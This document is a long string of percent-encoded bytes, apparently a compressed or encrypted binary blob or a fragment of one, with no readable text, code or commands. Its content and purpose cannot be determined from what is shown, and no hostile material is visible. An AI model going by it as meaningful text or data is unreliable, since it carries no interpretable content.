9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A